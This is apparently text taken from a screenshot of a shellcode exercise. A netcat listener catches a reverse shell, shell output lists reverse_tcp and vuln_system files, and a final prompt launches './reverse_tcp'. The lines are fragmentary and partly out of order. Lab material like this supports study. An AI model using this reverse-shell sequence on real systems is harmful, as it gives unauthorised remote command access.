 ] ➤ nc -l 30583
ifconfig
br-6a5b00
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
docker0
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
ens33
inet6 addr: fe80::c9ae:8654:98c:5183/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:27204 errors:0 dropped:0 overruns:0 frame:0
TX packets:4774 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:34811662 (34.8 MB)  TX bytes:480790 (480.7 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:201690 errors:0 dropped:0 overruns:0 frame:0
TX packets:201690 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1
RX bytes:12642255 (12.6 MB)  TX bytes:12642255 (12.6 MB)
ls
core
passwd
reverse_tcp
reverse_tcp.c
reverse_tcp.s
vuln_system
vuln_system.c
y subscribing to the professional edition here:  https://mobaxterm.mobatek.net
rtt min/avg/max/mdev = 0.646/0.676/0.724/0.040 ms
kk@ubuntu:~/Desktop/iot/test/shellcode/vuln_sys$ ./reverse_tcp